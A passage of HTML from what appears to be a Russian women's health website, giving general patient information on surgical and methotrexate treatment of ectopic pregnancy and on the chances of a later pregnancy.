&#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1084; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1084; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;&#1084; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1080;&#1093; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1080;&#1093; &#1087;&#1088;&#1086;&#1082;&#1086;&#1083;&#1086;&#1074; &#1085;&#1072; &#1073;&#1088;&#1102;&#1096;&#1085;&#1086;&#1081; &#1089;&#1090;&#1077;&#1085;&#1082;&#1077;. </strong></p><blockquote><p>&#1054;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1072;. &#1042;&#1077;&#1089;&#1100; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1086;&#1090;&#1086;&#1073;&#1088;&#1072;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1072; &#1084;&#1086;&#1085;&#1080;&#1090;&#1086;&#1088;&#1077; &#1082;&#1086;&#1084;&#1087;&#1100;&#1102;&#1090;&#1077;&#1088;&#1072;. &#1048;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090; &#1085;&#1077; &#1079;&#1072;&#1076;&#1077;&#1074;&#1072;&#1077;&#1090; &#1086;&#1082;&#1088;&#1091;&#1078;&#1072;&#1102;&#1097;&#1080;&#1077; &#1090;&#1082;&#1072;&#1085;&#1080; &#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099;, &#1085;&#1077; &#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1089;&#1087;&#1072;&#1077;&#1082; &#1080; &#1088;&#1091;&#1073;&#1094;&#1086;&#1074;. &#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1103; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1085;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1080;&#1089;&#1093;&#1086;&#1076;&#1072;&#1084;.</p></blockquote><figure id="attachment_1203" aria-describedby="caption-attachment-1203" style="width: 354px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1203 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%20392'%3E%3C/svg%3E" alt="&#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1087;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="354" height="392" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti.jpg 354w, https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti-271x300.jpg 271w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" title="&#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1103; &mdash; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1087;&#1086; &#1089;&#1088;&#1072;&#1074;&#1085;&#1077;&#1085;&#1080;&#1102; &#1089; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1203 size-large size-full " src="https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti.jpg" alt="&#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1087;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="354" height="392" srcset="https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti.jpg 354w, https://budumamoi.com/wp-content/uploads/2018/02/laparoskopicheskaya-operaciya-pri-vnematochnoy-beremennosti-271x300.jpg 271w" sizes="(max-width: 354px) 100vw, 354px" title="&#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1103; &mdash; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1087;&#1086; &#1089;&#1088;&#1072;&#1074;&#1085;&#1077;&#1085;&#1080;&#1102; &#1089; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;"></noscript><meta itemprop="width" content="354"><meta itemprop="height" content="392"></span></a><figcaption id="caption-attachment-1203" class="wp-caption-text">&#1051;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1103; &mdash; &#1073;&#1086;&#1083;&#1077;&#1077; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1081; &#1084;&#1077;&#1090;&#1086;&#1076; &#1087;&#1086; &#1089;&#1088;&#1072;&#1074;&#1085;&#1077;&#1085;&#1080;&#1102; &#1089; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1081; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081;</figcaption></figure><p>&#1051;&#1072;&#1087;&#1072;&#1088;&#1072;&#1089;&#1082;&#1086;&#1087;&#1080;&#1103; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1076;&#1074;&#1072; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1072;:</p><ol><li>&#1059;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099; (&#1090;&#1091;&#1073;&#1101;&#1082;&#1090;&#1086;&#1084;&#1080;&#1103;). &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1101;&#1090;&#1086; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080; &#1091;&#1078;&#1077; &#1085;&#1072;&#1095;&#1072;&#1074;&#1096;&#1077;&#1084;&#1089;&#1103; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1087;&#1086; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1077; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1072;.</li><li>&#1048;&#1079;&#1074;&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1075;&#1086; &#1103;&#1081;&#1094;&#1072; &#1089; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1094;&#1077;&#1083;&#1086;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1090;&#1088;&#1091;&#1073;&#1099; (&#1074;&#1077;&#1076;&#1100; &#1101;&#1090;&#1086; &#1074;&#1072;&#1078;&#1085;&#1077;&#1081;&#1096;&#1080;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085; &#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;). &#1055;&#1088;&#1080;&#1073;&#1086;&#1088; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1086;&#1090;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1077;&#1090; &#1077;&#1075;&#1086; &#1087;&#1086; &#1087;&#1088;&#1080;&#1085;&#1094;&#1080;&#1087;&#1091; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;. &#1055;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090; &#1090;&#1072;&#1082;&#1086;&#1081; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073; &#1074; &#1090;&#1086;&#1084;, &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074; &#1077;&#1097;&#1105; &#1085;&#1077; &#1085;&#1072;&#1095;&#1072;&#1083;&#1089;&#1103; &#1083;&#1080;&#1073;&#1086; &#1086;&#1085; &#1085;&#1077;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081;. &#1055;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1099;&#1089;&#1090;&#1088;&#1077;&#1077;, &#1095;&#1077;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1090;&#1088;&#1091;&#1073;&#1099;, &#1080; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1089;&#1090;&#1072;&#1094;&#1080;&#1086;&#1085;&#1072;&#1088;&#1077; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080;.</li></ol><p>&#1055;&#1088;&#1080; &#1074;&#1099;&#1073;&#1086;&#1088;&#1077; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1072; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; (&#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099;) &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1091;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1099;:</p><ol><li>&#1055;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;.</li><li>&#1062;&#1077;&#1083;&#1077;&#1089;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099; (&#1074;&#1077;&#1076;&#1100; &#1086;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1084;&#1077;&#1090;&#1100; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1089;&#1090;&#1088;&#1091;&#1082;&#1090;&#1091;&#1088;&#1085;&#1099;&#1077; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1087;&#1086;&#1084;&#1077;&#1096;&#1072;&#1102;&#1090; &#1077;&#1105; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1081; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080;).</li><li>&#1055;&#1086;&#1074;&#1090;&#1086;&#1088;&#1085;&#1072;&#1103; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1105;&#1085;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1077;. &#1069;&#1090;&#1086; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1086; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1077;&#1105; &#1083;&#1091;&#1095;&#1096;&#1077; &#1091;&#1076;&#1072;&#1083;&#1080;&#1090;&#1100;.</li></ol><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1088;&#1072;&#1095; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1074;&#1089;&#1077; &#1085;&#1077; &#1087;&#1088;&#1080;&#1073;&#1077;&#1075;&#1072;&#1090;&#1100; &#1082; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084;&#1091; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1091;, &#1077;&#1089;&#1083;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1074;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1072; &#1085;&#1072; &#1089;&#1086;&#1074;&#1089;&#1077;&#1084; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077;. <strong>&#1055;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1084;&#1080;&#1082;&#1088;&#1086;&#1072;&#1073;&#1086;&#1088;&#1090; &#1087;&#1091;&#1090;&#1105;&#1084; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1099;&#1096;&#1077;&#1095;&#1085;&#1086;&#1081; &#1080;&#1085;&#1098;&#1077;&#1082;&#1094;&#1080;&#1080; &#1076;&#1086;&#1079;&#1099; </strong><strong>&#1084;&#1077;&#1090;&#1086;&#1090;&#1088;&#1077;&#1082;&#1089;&#1072;&#1090;&#1072;: &#1101;&#1090;&#1086; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086; &mdash; &#1072;&#1085;&#1090;&#1072;&#1075;&#1086;&#1085;&#1080;&#1089;&#1090; &#1092;&#1086;&#1083;&#1080;&#1077;&#1074;&#1086;&#1081; &#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1099;, &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1097;&#1077;&#1077; &#1088;&#1072;&#1079;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1077; &#1090;&#1082;&#1072;&#1085;&#1077;&#1081; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;.</strong> &#1053;&#1072; &#1095;&#1077;&#1090;&#1074;&#1105;&#1088;&#1090;&#1099;&#1081; &#1080; &#1089;&#1077;&#1076;&#1100;&#1084;&#1086;&#1081; &#1076;&#1077;&#1085;&#1100; &#1086;&#1094;&#1077;&#1085;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1085;&#1072; &#1061;&#1043;&#1063;. &#1045;&#1089;&#1083;&#1080; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1085;&#1077; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1093;&#1086;&#1090;&#1103; &#1073;&#1099; &#1085;&#1072; 15%, &#1090;&#1086; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1077;&#1097;&#1105; &#1086;&#1076;&#1085;&#1072; &#1076;&#1086;&#1079;&#1072; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;. &#1055;&#1088;&#1080; &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1080; &#1078;&#1077; &#1061;&#1043;&#1063; &#1084;&#1077;&#1085;&#1077;&#1077; &#1095;&#1077;&#1084; &#1085;&#1072; 10% &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1091;&#1078;&#1077; &#1093;&#1080;&#1088;&#1091;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103;.</p><blockquote><p style="text-align:justify;">&#1053;&#1077; &#1074;&#1089;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1080; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1102;&#1090; &#1101;&#1090;&#1086;&#1090; &#1084;&#1077;&#1090;&#1086;&#1076;, &#1089;&#1095;&#1080;&#1090;&#1072;&#1103;, &#1095;&#1090;&#1086; &#1086;&#1085; &#1085;&#1077;&#1089;&#1105;&#1090; &#1091;&#1075;&#1088;&#1086;&#1079;&#1091; &#1078;&#1080;&#1079;&#1085;&#1080; &#1080; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1102; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080;.</p></blockquote><h3 id="i-9">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1083;&#1072;&#1087;&#1072;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1103; &#1087;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/eXglTEsdURc" data-id="eXglTEsdURc" data-query="feature=oembed"></div><noscript><iframe width="700" height="525" src="https://www.youtube.com/embed/eXglTEsdURc?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-10">&#1042;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081;</h2><p style="text-align:justify;">&#1057;&#1086;&#1075;&#1083;&#1072;&#1089;&#1085;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1085;&#1086; &#1087;&#1086;&#1083;&#1086;&#1074;&#1080;&#1085;&#1072; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;, &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1096;&#1080;&#1093; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1080;&#1084;&#1077;&#1102;&#1090; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1077;&#1084; (&#1087;&#1088;&#1080; &#1090;&#1091;&#1073;&#1101;&#1082;&#1090;&#1086;&#1084;&#1080;&#1080; &#1096;&#1072;&#1085;&#1089;&#1099; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074;&#1076;&#1074;&#1086;&#1077;). <strong>&#1059; &#1084;&#1085;&#1086;&#1075;&#1080;&#1093; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1074;&#1096;&#1080;&#1093; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1072; &#1078;&#1077; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1080;&#1083;&#1080; &#1078;&#1077; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1080;.</strong></p><blockquote><p>&#1042; &#1089;&#1088;&#1072;&#1074;&#1085;&#1077;&#1085;&#1080;&#1080; &#1089; &#1076;&#1088;&#1091;&#1075;&#1080;&#1084;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;&#1080; &#1090;&#1077;, &#1082;&#1090;&#1086; &#1080;&#1084;&#1077;&#1083; &#1074; &#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1084; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1080;&#1084;&#1077;&#1102;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1085;&#1086; &#1074; 10 &#1088;&#1072;&#1079; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1081; &#1088;&#1080;&#1089;&#1082; &#1077;&#1105; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103;.</p></blockquote><p style="text-align:justify;"><strong>&#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086;&#1077; &#1074; &#1101;&#1090;&#1086;&#1081; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1080; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1089;&#1072;&#1084;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;: &#1077;&#1105; &#1091;&#1089;&#1077;&#1088;&#1076;&#1080;&#1103; &#1080; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103; &#1082; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1084;&#1091; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1102;.</strong> &#1053;&#1086;&#1074;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1083;&#1072;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;. &#1055;&#1086;&#1089;&#1083;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1074;&#1099;&#1078;&#1076;&#1072;&#1090;&#1100; &#1093;&#1086;&#1090;&#1103; &#1073;&#1099; &#1087;&#1086;&#1083;&#1075;&#1086;&#1076;&#1072; (&#1072; &#1083;&#1091;&#1095;&#1096;&#1077; &#1075;&#1086;&#1076;-&#1076;&#1074;&#1072;) &#1076;&#1083;&#1103; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072;. &#1047;&#1072; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1088;&#1072;&#1095;&#1080; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1090; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1090;&#1088;&#1091;&#1073;, &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1072;&#1102;&#1090; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1089;&#1087;&#1072;&#1077;&#1082;, &#1082;&#1080;&#1089;&#1090;&#1099;, &#1087;&#1088;&#1086;&#1095;&#1080;&#1093; &#1085;&#1086;&#1074;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1089;&#1076;&#1072;&#1090;&#1100; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1085;&#1072; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;, &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1091; &#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1086;&#1083;&#1086;&#1075;&#1072;.<figure id="attachment_1202" aria-describedby="caption-attachment-1202" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-na-prieme-u-vracha-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1202 size-large size-large " 